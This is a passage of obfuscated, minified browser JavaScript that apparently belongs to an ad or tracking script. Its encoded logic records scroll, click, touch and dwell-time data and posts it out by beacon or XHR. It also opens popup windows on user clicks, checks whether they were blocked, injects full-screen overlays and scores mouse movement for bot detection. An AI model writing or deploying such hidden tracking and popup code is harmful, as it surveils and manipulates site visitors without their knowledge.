_0x190d6a=0x0;if(_0x1fe5fe())try{window[_0x466ed7(0xb90)][_0x466ed7(0x1a7)][_0x466ed7(0x5c8)];}catch(_0x387fe2){_0x190d6a=0x1;}return _0x190d6a;})()),_0x4c6d0d[_0x2fffad(0x1708)+'le']=((_0x150de1,_0x5a6a5c)=>{const _0x412c2b=_0x2fffad;if(_0x150de1>_0x5a6a5c){const _0x4c925d=0.05;return _0x150de1-_0x5a6a5c>Math[_0x412c2b(0x1bb)](_0x5a6a5c*_0x4c925d)?0x1:0x0;}return 0x0;})(_0x4c6d0d[_0x2fffad(0x159e)],_0x4c6d0d[_0x2fffad(0xbc7)]),_0x14431d[_0x2fffad(0x53a)])try{const _0x170c54=await _0x14431d[_0x2fffad(0x53a)]();_0x170c54&&(_0x4c6d0d[_0x2fffad(0xacc)]=btoa(JSON[_0x2fffad(0x67f)](_0x170c54)));}catch(_0x5b0965){_0x2d6372[_0x2fffad(0x171b)](_0x5b0965);}}const _0x52624b=()=>{_0xb0178c(!0x0);};function _0x36dedd(){const _0x242ebb=_0x36d350;_0x2d6372[_0x242ebb(0x171b)](_0x242ebb(0x19d)+_0x242ebb(0x113a)),_0x4c6d0d[_0x242ebb(0x1102)]++;}function _0x5c62c0(){const _0x48a6b6=_0x36d350;0x1!==_0x4c6d0d[_0x48a6b6(0x1202)+'ed']&&(_0x2d6372[_0x48a6b6(0x171b)](_0x48a6b6(0xe31)+_0x48a6b6(0x260)),_0x4c6d0d[_0x48a6b6(0x1202)+'ed']=0x1);}function _0x1d0fc2(){const _0x4aea99=_0x36d350;_0x2d6372[_0x4aea99(0x171b)](_0x4aea99(0x62a)+_0x4aea99(0x666)),_0x4c6d0d[_0x4aea99(0x16a9)]++,_0x319038();}function _0x319038(){const _0x18c261=_0x36d350;if(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x58c)+_0x18c261(0xa13)),_0x4c6d0d[_0x18c261(0x159e)]<=_0x4c6d0d[_0x18c261(0xbc7)])return _0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]=0x64,void(_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]=0x64);var _0xa5eb96=Math[_0x18c261(0x1bb)](window[_0x18c261(0x66a)]||document[_0x18c261(0x707)][_0x18c261(0x66a)]),_0x4de7d8=Math[_0x18c261(0x1bb)]((_0xa5eb96+_0x4c6d0d[_0x18c261(0xbc7)])/_0x4c6d0d[_0x18c261(0x159e)]*0x64);_0x4de7d8>0x64&&(_0x4de7d8=0x64),_0x4de7d8!=_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x6ec)+_0x18c261(0x111e)+'d.'),_0x4c6d0d[_0x18c261(0x1db)]=0x1),_0x4de7d8>_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0xecb)+_0x18c261(0x1656)+_0x18c261(0x8cc)),_0x4c6d0d[_0x18c261(0x644)+_0x18c261(0x14c8)]=_0x4de7d8);var _0x11acb1=Math[_0x18c261(0x1bb)](_0xa5eb96/(_0x4c6d0d[_0x18c261(0x159e)]-_0x4c6d0d[_0x18c261(0xbc7)])*0x64);_0x11acb1>0x64&&(_0x11acb1=0x64),_0x11acb1>_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]&&(_0x2d6372[_0x18c261(0x171b)](_0x18c261(0x1521)+_0x18c261(0x4ac)+_0x18c261(0xee9)+_0x18c261(0x339)),_0x4c6d0d[_0x18c261(0xb5f)+_0x18c261(0x13d8)]=_0x11acb1);}function _0xcb7c5a(){const _0x53f1c1=_0x36d350;_0x4c6d0d[_0x53f1c1(0x627)+_0x53f1c1(0xbc8)]++;}function _0x47c224(_0x12c1b6){const _0x7a2c83=_0x36d350;_0x2d6372[_0x7a2c83(0x171b)](_0x7a2c83(0xaf4)+_0x7a2c83(0x1047)),_0x4c6d0d[_0x7a2c83(0xce6)+'s']++;var _0x4ca515=_0x12c1b6[_0x7a2c83(0xf27)],_0x4f2f26=null;do{null!==_0x4f2f26&&''!==_0x4f2f26||(_0x4f2f26=_0x4e6860(_0x4ca515)),_0x4ca515=_0x4ca515[_0x7a2c83(0x329)+_0x7a2c83(0x5a0)];}while(_0x4ca515&&_0x7a2c83(0x707)!==_0x4ca515[_0x7a2c83(0xdae)][_0x7a2c83(0x558)+'e']()&&_0x7a2c83(0xe59)!==_0x4ca515[_0x7a2c83(0xdae)][_0x7a2c83(0x558)+'e']());null===_0x4f2f26&&(_0x4f2f26=_0x7a2c83(0xab1)),_0x4c6d0d[_0x7a2c83(0xedc)+'pe'][_0x4f2f26]++;}function _0x4e6860(_0x36609c){const _0x2efff7=_0x36d350;var _0x58b30a=null;return-0x1!==['a',_0x2efff7(0xb83),_0x2efff7(0xc03),_0x2efff7(0x6a7),_0x2efff7(0xd14),_0x2efff7(0x14a2),_0x2efff7(0x142c)][_0x2efff7(0xa5b)](_0x36609c[_0x2efff7(0xdae)][_0x2efff7(0x558)+'e']())&&('a'===(_0x58b30a=_0x36609c[_0x2efff7(0xdae)][_0x2efff7(0x558)+'e']())?_0x58b30a=_0x2efff7(0xb03):_0x2efff7(0xd14)!==_0x58b30a&&_0x2efff7(0x142c)!==_0x58b30a||(_0x58b30a=_0x2efff7(0x6a7))),_0x58b30a;}function _0x3711cf(){const _0x43100d=_0x36d350;_0x2d6372[_0x43100d(0x171b)](_0x43100d(0x1219)+_0x43100d(0x260)),_0x4c6d0d[_0x43100d(0x881)]++;}function _0x416d85(){const _0x38b5cd=_0x36d350;_0x2d6372[_0x38b5cd(0x171b)](_0x38b5cd(0xcfa)+_0x38b5cd(0x82c)),_0x4c6d0d[_0x38b5cd(0x10e4)+'s']++;}function _0x3464bc(){const _0x313353=_0x36d350;var _0x56ec1b=_0x313353(0x1f9)+_0x313353(0x320)+_0x313353(0x1160)+Math[_0x313353(0x10cc)]();return _0x56ec1b+=_0x313353(0x15c3),_0x2d6372[_0x313353(0x171b)](_0x313353(0xfb7)+':\x20'+_0x56ec1b[_0x313353(0x733)]()),_0x56ec1b;}async function _0xb0178c(_0x14ffa0=!0x1){const _0x5c785a=_0x36d350;if(!_0x22c2cc){if(_0x22c2cc=!0x0,await _0x374a66(),_0x14ffa0&&(_0x4c6d0d[_0x5c785a(0x1155)]=0x1),_0x2d6372[_0x5c785a(0x93e)+_0x5c785a(0x230)]&&_0x2d6372[_0x5c785a(0x171b)](_0x5c785a(0x1437)+_0x5c785a(0x13b2),JSON[_0x5c785a(0xb7a)](JSON[_0x5c785a(0x67f)](_0x4c6d0d))),_0x5c785a(0x10cf)in window&&_0x5c785a(0x1662)in window[_0x5c785a(0x10cf)]&&void 0x0!==navigator[_0x5c785a(0x1662)]&&void 0x0!==Blob){_0x4c6d0d[_0x5c785a(0x12ae)+_0x5c785a(0x361)]=Date[_0x5c785a(0xa34)]();const _0x49cbbd={};_0x49cbbd[_0x5c785a(0x355)]=_0x5c785a(0x1372)+_0x5c785a(0xac5)+_0x5c785a(0x257);var _0x2bcda3=new Blob([JSON[_0x5c785a(0x67f)](_0x4c6d0d)],_0x49cbbd);navigator[_0x5c785a(0x1662)](_0x3464bc(),_0x2bcda3);}else{var _0xc22e19=_0x5c785a(0x10a3)+_0x5c785a(0xd79)in window?new XMLHttpRequest():new ActiveXObject(_0x5c785a(0x5b9)+_0x5c785a(0x256));_0xc22e19[_0x5c785a(0xd3d)](_0x5c785a(0x14d6),_0x3464bc(),!0x0),_0xc22e19[_0x5c785a(0x90b)+_0x5c785a(0x517)](_0x5c785a(0x15ac)+'pe',_0x5c785a(0x1372)+_0x5c785a(0x124f)+_0x5c785a(0x15a9));try{_0x4c6d0d[_0x5c785a(0x12ae)+_0x5c785a(0x361)]=Date[_0x5c785a(0xa34)](),_0xc22e19[_0x5c785a(0xb4b)](JSON[_0x5c785a(0x67f)](_0x4c6d0d));}catch(_0x101d27){}}_0x4c6d0d[_0x5c785a(0x1155)]=0x0,_0x22c2cc=!0x1;}}function _0x23a572(){const _0x3e890c=_0x36d350,_0x2ba153={};_0x2ba153[_0x3e890c(0xa91)]=_0x1eedba;const _0x47c86d={};_0x47c86d[_0x3e890c(0xf0a)]='UT',_0x47c86d[_0x3e890c(0x11c3)]=_0x2ba153;const _0x3ea1d6={};_0x3ea1d6[_0x3e890c(0x1440)]=_0x47c86d;var _0x1b57b4=new CustomEvent(_0x2f789d,_0x3ea1d6);document[_0x3e890c(0x41b)+_0x3e890c(0x5a0)](_0x1b57b4);}async function _0x5417a9(){const _0x2971a9=_0x36d350;if(_0x4c6d0d[_0x2971a9(0x4f2)+_0x2971a9(0xe79)]=_0x517e7a()-_0x2e2698,_0x4c6d0d[_0x2971a9(0x4f2)+_0x2971a9(0xe79)]>=0x1c20)return _0x2d6372[_0x2971a9(0x171b)](_0x2971a9(0xa17)+_0x2971a9(0x65d)+_0x2971a9(0xdd1)+_0x2971a9(0x70a)+_0x2971a9(0x6ce)+_0x2971a9(0x12ba)),await _0xb0178c(),clearInterval(_0x2f8fbc),_0x2d6372[_0x2971a9(0x171b)](_0x2971a9(0xa7f)+_0x2971a9(0x7db)+_0x2971a9(0x463)),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x95f),_0x47c224,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x135a),_0x5c62c0,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0xdfd),_0x319038,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x2ad)+_0x2971a9(0x2f4),_0xcb7c5a,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x151b)+_0x2971a9(0x1460),_0x3711cf,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x151b)+_0x2971a9(0x1560)+'nt',_0x416d85,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x10f9),_0x1d0fc2,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x215),_0x36dedd,!0x1),document[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x429)+'l',_0x319038,!0x1),void window[_0x2971a9(0x7b0)+_0x2971a9(0x1316)](_0x2971a9(0x84b)+'ad',_0x52624b);0x0!==_0x5ddf63&&0x1!==_0x5ddf63&&0x5!==_0x5ddf63&&0xa!==_0x5ddf63&&_0x5ddf63%0x1e!=0x0||await _0xb0178c(),_0x5ddf63++;}!async function _0x383a83(){const _0xa22fa8=_0x36d350;if(_0xa22fa8(0x14fa)===document[_0xa22fa8(0x3af)]||_0xa22fa8(0x1654)+'e'===document[_0xa22fa8(0x3af)])return _0x4c6d0d[_0xa22fa8(0xc95)+'s']=await _0x553489(_0x2d6372,!![]),_0x4c6d0d[_0xa22fa8(0x11c7)+_0xa22fa8(0x421)]=await(async function(){const _0x2ad067=_0xa22fa8;let _0x55388d=[];if(_0x2ad067(0x11c7)+_0x2ad067(0x421)in document&&document[_0x2ad067(0x10fa)+_0x2ad067(0x16ec)][_0x2ad067(0x89c)+_0x2ad067(0x972)](_0x2ad067(0x10b1)+_0x2ad067(0x675)))try{_0x55388d=await document[_0x2ad067(0x11c7)+_0x2ad067(0x421)](),_0x2d6372[_0x2ad067(0x171b)](_0x2ad067(0x70e)+_0x2ad067(0x222)+_0x2ad067(0xbff)+_0x2ad067(0x725),_0x55388d);}catch(_0x169de4){_0x2d6372[_0x2ad067(0x171b)](_0x2ad067(0x1477)+_0x2ad067(0x272)+_0x2ad067(0xe3c)+_0x2ad067(0x10e6)+'\x20',_0x169de4);}return _0x55388d;}()),_0xa22fa8(0x9d7)+'rt'in window||navigator[_0xa22fa8(0x219)+_0xa22fa8(0x95e)]>0x0||navigator[_0xa22fa8(0xcc3)+_0xa22fa8(0x580)]>0x0?(document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x10f9),_0x1d0fc2,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x215),_0x36dedd,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x429)+'l',_0x319038,!0x1)):(document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x135a),_0x5c62c0,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0xdfd),_0x319038,!0x1)),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x95f),_0x47c224,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x151b)+_0xa22fa8(0x1460),_0x3711cf,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x151b)+_0xa22fa8(0x1560)+'nt',_0x416d85,!0x1),document[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x2ad)+_0xa22fa8(0x2f4),_0xcb7c5a,!0x1),await _0x374a66(),_0x319038(),0x0===_0x5ddf63&&await _0x5417a9(),_0x2f8fbc=setInterval(_0x5417a9,0xea60),window[_0x2f789d]=_0x1eedba,_0x23a572(),setTimeout(_0x23a572,0x4e20),void window[_0xa22fa8(0xf6e)+_0xa22fa8(0x6d6)](_0xa22fa8(0x84b)+'ad',_0x52624b);setTimeout(_0x383a83,0x64);}();},_0x51f368=_0x372f37(0x2e9)+_0x372f37(0x1430);class _0x1f4428{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x4e08c3,_0x525e07,_0x4f483e){this.#i=_0x4e08c3,this.#he=_0x525e07,this.#ue=_0x4f483e;}[_0x372f37(0xab0)+'d'](){return this.#pe;}[_0x372f37(0x6f8)](){const _0xe64a0e=_0x372f37;if(this.#ge)return void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0xcc2)+_0xe64a0e(0xce0));if(this.#ge=!0x0,this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x3dd)+_0xe64a0e(0x1580)+'r'),!_0x1fe5fe())return void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0xd4a)+_0xe64a0e(0xc74));this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x46d)+_0xe64a0e(0x1457));const _0x240903=this.#ue[_0xe64a0e(0x245)]();if(_0x240903&&_0x240903[_0xe64a0e(0x67e)]>Date[_0xe64a0e(0xa34)]())return this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x1418)+_0xe64a0e(0x119c)+_0xe64a0e(0xa7d)+_0xe64a0e(0xd1c),new Date(_0x240903[_0xe64a0e(0x67e)])),_0x240903[_0xe64a0e(0xab0)+'d']?(this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x13d2)+_0xe64a0e(0x8a6)+_0xe64a0e(0xb26)+'ay'),void(this.#pe=!0x0)):void this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x1388)+_0xe64a0e(0x11f0)+_0xe64a0e(0xf6d)+_0xe64a0e(0xca3)+'er');this.#i[_0xe64a0e(0x171b)](_0xe64a0e(0x402)+_0xe64a0e(0x1f6)+_0xe64a0e(0x200)+_0xe64a0e(0x8f0));const _0x38bb05={'zoneId':_0x51f368,'callback':this.#fe[_0xe64a0e(0xc65)](this)};_0x37dc07||this.#he[_0xe64a0e(0xcac)](_0xe64a0e(0xc85),_0x38bb05,!0x0),this.#he[_0xe64a0e(0xcac)](_0xe64a0e(0x95f),_0x38bb05,!0x0);}#fe(_0x3b490d){const _0x1f70d2=_0x372f37;if(!_0x3b490d[_0x1f70d2(0x1723)])return void this.#i[_0x1f70d2(0x171b)](_0x3b490d[_0x1f70d2(0x355)]+_0x1f70d2(0xb13)+_0x3b490d[_0x1f70d2(0xf27)][_0x1f70d2(0x6cf)]+(_0x1f70d2(0x13ae)+_0x1f70d2(0x300)+_0x1f70d2(0x8d3)+_0x1f70d2(0x15e3)),_0x3b490d);if(this.#he[_0x1f70d2(0xddb)+'op'])return void this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x1a9)+_0x1f70d2(0x14d9)+_0x1f70d2(0x1be)+_0x1f70d2(0x1320)+_0x1f70d2(0x158f));this.#he[_0x1f70d2(0xddb)+'op']=!0x0,this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x683)+_0x1f70d2(0x78e)+_0x1f70d2(0xe2f)+_0x1f70d2(0xd87)+_0x1f70d2(0xce7)+_0x1f70d2(0x160b));let _0x214d14=null;try{_0x214d14=window[_0x1f70d2(0xd3d)](_0x1f70d2(0xecd)+'k',_0x1f70d2(0x1034));}catch(_0x4b9434){this.#i[_0x1f70d2(0x1648)](_0x1f70d2(0x1007)+_0x1f70d2(0x715),_0x4b9434);}_0x214d14&&_0x214d14[_0x1f70d2(0x107b)](),null===_0x214d14&&(this.#i[_0x1f70d2(0x171b)](_0x1f70d2(0x1447)+_0x1f70d2(0xea7)),this.#pe=!0x0),this.#ue[_0x1f70d2(0x24a)]({'expiresAt':Date[_0x1f70d2(0xa34)]()+0x36ee80,'isSandboxed':this.#pe}),_0x37dc07||this.#he[_0x1f70d2(0x1485)+'e'](_0x1f70d2(0xc85),_0x51f368,!0x0),this.#he[_0x1f70d2(0x1485)+'e'](_0x1f70d2(0x95f),_0x51f368,!0x0),setTimeout(()=>{const _0x291ac6=_0x1f70d2;this.#he[_0x291ac6(0xddb)+'op']=!0x1;},0x12c);}[_0x372f37(0x7b5)+_0x372f37(0xf75)+_0x372f37(0x140a)](){const _0x31d7ce=_0x372f37;this.#me||(this.#me=!0x0,this.#i[_0x31d7ce(0x171b)](_0x31d7ce(0x1de)+_0x31d7ce(0x1214)+_0x31d7ce(0x14be)),this.#be());}#ye(){const _0x466e02=_0x372f37,_0x5e814f=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0x149c)),_0x2b85b0={};_0x2b85b0[_0x466e02(0x10f5)]=_0x466e02(0x6a6),_0x2b85b0[_0x466e02(0xb90)]=0x0,_0x2b85b0[_0x466e02(0x443)]=0x0,_0x2b85b0[_0x466e02(0x13a8)]=_0x466e02(0x14fd),_0x2b85b0[_0x466e02(0xbe1)]=_0x466e02(0x14fd),_0x2b85b0[_0x466e02(0x3cc)+_0x466e02(0x82d)]=_0x466e02(0x315)+_0x466e02(0x1449),_0x2b85b0[_0x466e02(0xaeb)]=_0x466e02(0x15c2),_0x2b85b0[_0x466e02(0x64d)]=0x2710,_0x2b85b0[_0x466e02(0xd76)]=_0x466e02(0x79b),_0x2b85b0[_0x466e02(0xf29)]=_0x466e02(0x577),_0x2b85b0[_0x466e02(0xac8)+_0x466e02(0x129a)]=_0x466e02(0x577),_0x2b85b0[_0x466e02(0x3bc)+_0x466e02(0xdf9)]=_0x466e02(0x2bd),_0x2b85b0[_0x466e02(0x85f)]=_0x466e02(0x45a),_0x2b85b0[_0x466e02(0x4f3)]=_0x466e02(0x5a7),_0x2b85b0[_0x466e02(0xde3)]=_0x466e02(0x577),(_0x5e814f['id']=_0x466e02(0x164e),Object[_0x466e02(0xdca)](_0x5e814f[_0x466e02(0x54e)],_0x2b85b0));const _0x2085ef=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0x149c));_0x2085ef[_0x466e02(0x56a)]=_0x466e02(0x12bd)+_0x466e02(0xffc)+_0x466e02(0x745)+_0x466e02(0x548)+_0x466e02(0x1205)+_0x466e02(0x1f5)+_0x466e02(0x1659)+_0x466e02(0x975)+_0x466e02(0xfa3)+_0x466e02(0x104c)+_0x466e02(0x3d8)+_0x466e02(0xf49)+_0x466e02(0x48b)+_0x466e02(0x824)+_0x466e02(0x71f)+_0x466e02(0xe65)+_0x466e02(0x14e2)+_0x466e02(0x960)+_0x466e02(0xc27)+_0x466e02(0xc34)+_0x466e02(0xf42)+_0x466e02(0xc3a)+_0x466e02(0x5c6)+_0x466e02(0x49d)+_0x466e02(0x1616)+_0x466e02(0x540)+_0x466e02(0xab7)+_0x466e02(0x144d)+'\x20\x20',_0x2085ef[_0x466e02(0x54e)][_0x466e02(0xee5)]=_0x466e02(0xf9f);const _0x5cedc5=document[_0x466e02(0xb0e)+_0x466e02(0x5a0)](_0x466e02(0xc03)),_0x58f0da={};_0x58f0da[_0x466e02(0x167f)]=_0x466e02(0x45a),_0x58f0da[_0x466e02(0x85f)]=_0x466e02(0xbed),_0x58f0da[_0x466e02(0x1741)]=_0x466e02(0x1c0),_0x58f0da[_0x466e02(0xbf3)]=_0x466e02(0x1d9),(_0x5cedc5[_0x466e02(0x15c5)+'t']=_0x466e02(0x1154),Object[_0x466e02(0xdca)](_0x5cedc5[_0x466e02(0x54e)],_0x58f0da),_0x5cedc5[_0x466e02(0xf6e)+_0x466e02(0x6d6)](_0x466e02(0x95f),()=>{const _0x292c27=_0x466e02;_0x5e814f[_0x292c27(0x531)]();}),_0x2085ef[_0x466e02(0x664)+'d'](_0x5cedc5),_0x5e814f[_0x466e02(0x664)+'d'](_0x2085ef),document[_0x466e02(0x707)][_0x466e02(0x664)+'d'](_0x5e814f));}#be(){const _0x4df703=_0x372f37,_0x3ffc24=document[_0x4df703(0xb0e)+_0x4df703(0x5a0)](_0x4df703(0x149c)),_0x3fbb57={};_0x3fbb57[_0x4df703(0x10f5)]=_0x4df703(0x6a6),_0x3fbb57[_0x4df703(0xb90)]=0x0,_0x3fbb57[_0x4df703(0x443)]=0x0,_0x3fbb57[_0x4df703(0x13a8)]=_0x4df703(0x14fd),_0x3fbb57[_0x4df703(0xbe1)]=_0x4df703(0x14fd),_0x3fbb57[_0x4df703(0x3cc)+_0x4df703(0x82d)]=_0x4df703(0x8b8),_0x3fbb57[_0x4df703(0xaeb)]=_0x4df703(0x8b8),_0x3fbb57[_0x4df703(0x64d)]=0x7fffffff,_0x3fbb57[_0x4df703(0xd76)]=_0x4df703(0x79b),_0x3fbb57[_0x4df703(0xf29)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xac8)+_0x4df703(0x129a)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xde3)]=_0x4df703(0x577),_0x3fbb57[_0x4df703(0xcbf)]=_0x4df703(0x11bd),(_0x3ffc24['id']=_0x4df703(0x164e),Object[_0x4df703(0xdca)](_0x3ffc24[_0x4df703(0x54e)],_0x3fbb57));const _0x60c1d2=document[_0x4df703(0xb0e)+_0x4df703(0x5a0)](_0x4df703(0x149c)),_0x34259e={};_0x34259e[_0x4df703(0x3cc)+_0x4df703(0x82d)]=_0x4df703(0xc99),_0x34259e[_0x4df703(0x85f)]=_0x4df703(0x1268),_0x34259e[_0x4df703(0x45f)+'us']=_0x4df703(0x1c0),_0x34259e[_0x4df703(0xee5)]=_0x4df703(0x2d3),_0x34259e[_0x4df703(0x4f3)]=_0x4df703(0x5a7),(Object[_0x4df703(0xdca)](_0x60c1d2[_0x4df703(0x54e)],_0x34259e),_0x60c1d2[_0x4df703(0x56a)]=_0x4df703(0x9ce)+_0x4df703(0x1672)+_0x4df703(0x154d)+_0x4df703(0xf9c)+_0x4df703(0xf0d)+_0x4df703(0x698)+_0x4df703(0x8e7)+_0x4df703(0x35d)+_0x4df703(0x13d7)+_0x4df703(0xcfc)+_0x4df703(0x94c)+_0x4df703(0x364)+_0x4df703(0x7f1)+_0x4df703(0x15ea)+_0x4df703(0x2ed)+_0x4df703(0x1019)+_0x4df703(0xa37)+_0x4df703(0x151e)+_0x4df703(0xdb4)+_0x4df703(0x674)+_0x4df703(0xd3a)+_0x4df703(0xbef)+_0x4df703(0x60c),_0x3ffc24[_0x4df703(0x664)+'d'](_0x60c1d2),document[_0x4df703(0x707)][_0x4df703(0x664)+'d'](_0x3ffc24));}}const _0x48ebe1=(_0x496e88,_0xca262a)=>{const _0xfa6cb0=_0x372f37,_0x11e8c0=_0xca262a['x']-_0x496e88['x'],_0x45ee3d=_0xca262a['y']-_0x496e88['y'];return Math[_0xfa6cb0(0xc3f)](_0x11e8c0*_0x11e8c0+_0x45ee3d*_0x45ee3d);},_0x125be3=_0x43913f=>{const _0x23bc43=_0x372f37;if(_0x43913f[_0x23bc43(0x93d)]<0x3)return null;let _0x39becd=0x0;const _0x2b8bc8=_0x43913f[_0x23bc43(0x93d)]-0x3;for(let _0x101105=0x0;_0x101105<_0x2b8bc8;_0x101105++){const _0x15a4a1=_0x43913f[_0x101105],_0x13ebc1=_0x43913f[_0x101105+0x1],_0x3bba3f=_0x43913f[_0x101105+0x2];Math[_0x23bc43(0xa29)]((_0x13ebc1['x']-_0x15a4a1['x'])*(_0x3bba3f['y']-_0x15a4a1['y'])-(_0x13ebc1['y']-_0x15a4a1['y'])*(_0x3bba3f['x']-_0x15a4a1['x']))<=0x1&&_0x39becd++;}return _0x39becd/_0x2b8bc8>=0.7;},_0x39a730=_0x313020=>{const _0x156fcc=_0x372f37;if(_0x313020[_0x156fcc(0x93d)]<0x2)return null;let _0x1e4295=0x0,_0x4d06bd=0x0;for(let _0x269b00=0x1;_0x269b00<_0x313020[_0x156fcc(0x93d)];_0x269b00++){const _0x22d6bf=_0x313020[_0x269b00-0x1],_0x150171=_0x313020[_0x269b00];_0x4d06bd++;const _0x41aeb9=Math[_0x156fcc(0xf67)](0x1,_0x150171[_0x156fcc(0x947)]-_0x22d6bf[_0x156fcc(0x947)]),_0x13874c=_0x48ebe1(_0x22d6bf,_0x150171);(_0x13874c>=0xfa&&_0x41aeb9<=0x19||_0x13874c/_0x41aeb9>=0x8)&&_0x1e4295++;}return(_0x4d06bd>0x0?_0x1e4295/_0x4d06bd:0x0)>=0.25;};function _0x63500d(_0x10ec1c,_0x314949=function(_0x1d9f96){const _0xa19152=_0x372f37;return _0x1d9f96[_0xa19152(0x1655)]((_0xc7cff0,_0x2b44f3)=>_0xc7cff0+_0x2b44f3,0x0)/_0x1d9f96[_0xa19152(0x93d)];}(_0x10ec1c)){const _0x4a35a6=_0x372f37;return 0x0===_0x314949?0x1/0x0:function(_0x4514b8,_0x256e48){const _0x2108f3=_0x14ab;if(_0x4514b8[_0x2108f3(0x93d)]<0x2)return 0x0;const _0x22d566=_0x4514b8[_0x2108f3(0x1655)]((_0x3852a2,_0x24bd3d)=>_0x3852a2+(_0x24bd3d-_0x256e48)**0x2,0x0)/_0x4514b8[_0x2108f3(0x93d)];return Math[_0x2108f3(0xc3f)](_0x22d566);}(_0x10ec1c,_0x314949)/Math[_0x4a35a6(0xa29)](_0x314949);}const _0x4e2d5d=_0x38d8a9=>{const _0xb41609=_0x372f37,_0x3c7ab8=[],_0x2b778a=[],_0xbed187=[];for(let _0x2582c5=0x1;_0x2582c5<_0x38d8a9[_0xb41609(0x93d)];_0x2582c5++){const _0x1ed29d=_0x38d8a9[_0x2582c5-0x1],_0x558be4=_0x38d8a9[_0x2582c5],_0x5ba526=_0x558be4[_0xb41609(0x947)]-_0x1ed29d[_0xb41609(0x947)],_0x4cf06e=Math[_0xb41609(0xa29)](_0x558be4[_0xb41609(0xf7d)]-_0x1ed29d[_0xb41609(0xf7d)]);_0x3c7ab8[_0xb41609(0x10ae)](_0x5ba526),_0x2b778a[_0xb41609(0x10ae)](_0x4cf06e),_0xbed187[_0xb41609(0x10ae)](_0x4cf06e/_0x5ba526);}const _0x1a3080=_0x63500d(_0x3c7ab8),_0x150d84=_0x63500d(_0x2b778a),_0x1afeb1=_0x63500d(_0xbed187),_0x3e8c18={};return _0x3e8c18[_0xb41609(0x16a6)]=_0x1a3080,_0x3e8c18[_0xb41609(0x64c)]=_0x150d84,_0x3e8c18[_0xb41609(0x1399)]=_0x1afeb1,_0x3e8c18[_0xb41609(0x16ff)]=_0x1a3080<=0.12||_0x150d84<=0.18||_0x1afeb1<=0.2,_0x3e8c18;};let _0x14863a;const _0x518a00={};_0x518a00[_0x372f37(0xd38)+_0x372f37(0x10da)]=null,_0x518a00[_0x372f37(0xb07)+_0x372f37(0x1ae)]=[],_0x518a00[_0x372f37(0x8d8)+_0x372f37(0x1235)]=0x0,_0x518a00[_0x372f37(0xf03)+_0x372f37(0x2e5)]=null,_0x518a00[_0x372f37(0x886)+_0x372f37(0x302)+_0x372f37(0x13b9)]=[],_0x518a00[_0x372f37(0xe29)+_0x372f37(0xc67)]=0x0,_0x518a00[_0x372f37(0xce6)+'s']=0x0,_0x518a00[_0x372f37(0x1a6)+_0x372f37(0x999)]=null,_0x518a00[_0x372f37(0x499)+_0x372f37(0x404)]=[],_0x518a00[_0x372f37(0xdac)+_0x372f37(0xcf7)]=null,_0x518a00[_0x372f37(0x6f5)+'ls']=0x0,_0x518a00[_0x372f37(0xc8c)+_0x372f37(0x5de)+'s']=[],_0x518a00[_0x372f37(0x16e4)+_0x372f37(0x13cd)]=0x0,_0x518a00[_0x372f37(0xc53)+'g']=!0x1;const _0x28701b=_0x518a00,_0x14e39f=_0x1f13e5=>{const _0x6f43d9=_0x372f37;if(0x0===_0x28701b[_0x6f43d9(0xb07)+_0x6f43d9(0x1ae)][_0x6f43d9(0x93d)])return;const _0x17ae22=_0x28701b[_0x6f43d9(0xf03)+_0x6f43d9(0x2e5)]&&_0x1f13e5-_0x28701b[_0x6f43d9(0xf03)+_0x6f43d9(0x2e5)]>=0x3e8,_0x1c235e=_0x28701b[_0x6f43d9(0xb07)+_0x6f43d9(0x1ae)][_0x6f43d9(0x93d)]>=0x2710;(_0x17ae22||_0x1c235e)&&_0x26273a();},_0x26273a=()=>{const 